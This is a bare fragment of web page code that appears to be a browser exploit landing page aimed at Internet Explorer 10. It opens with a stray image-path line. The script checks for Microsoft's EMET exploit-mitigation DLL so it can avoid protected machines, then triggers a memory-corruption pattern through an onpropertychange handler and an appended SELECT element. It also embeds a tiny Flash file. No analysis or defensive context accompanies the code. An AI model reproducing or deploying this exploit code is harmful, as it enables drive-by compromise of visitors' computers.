 function puIHa3() {
var bamboo_go = "<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN'
'res://C:\\windows\\AppPatch\\EMET.DLL'>";
if (navigator.userAgent.indexOf("MSIE 10.0") > 0) {
if (developonther(bamboo_go)) {
return;
}
var a = document.getElementsByTagName("script");
var b = a[0];
b.onpropertychange = fun;
var c = document.createElement('SELECT');
c = b.appendChild(c);
} else if (navigator.userAgent.indexOf("IE10") > 0) {
if (developonther(bamboo_go)) {
return;
}
var a = document.getElementsByTagName("script");
var b = a[0];
b.onpropertychange = fun;
var c = document.createElement('SELECT');
c = b.appendChild(c);
}
}
</script>
<embed src=Tope.swf width=10 height=10></embed>